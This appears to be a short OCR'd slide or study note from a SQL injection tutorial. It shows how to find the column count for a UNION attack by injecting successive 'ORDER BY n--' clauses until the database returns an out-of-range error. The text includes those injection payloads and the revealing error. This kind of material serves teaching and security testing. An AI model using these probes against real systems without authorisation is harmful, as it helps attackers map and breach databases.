 Determining the number of columns required in an SQL injection UNION
attack using ORDER BY:
select title, cost from product where id =1 order by 1
• Incrementally inject a series of ORDER BY clauses until you get an error or observe a
different behaviour in the application
order by 1--
order by 2--
order by 3--
Output
The ORDER BY position number 3 is out of range of the number of items in the select list.